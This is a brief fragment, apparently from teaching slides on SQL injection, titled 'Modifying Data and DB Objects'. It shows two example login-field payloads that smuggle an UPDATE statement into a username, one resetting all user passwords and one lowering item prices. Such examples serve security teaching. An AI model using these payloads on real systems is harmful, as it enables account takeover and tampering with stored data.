 Modifying Data and DB Objects
UserName= johnsmith’;update users set password=‘foo’--
UserName= johnsmith’;update item set price=price-1--
 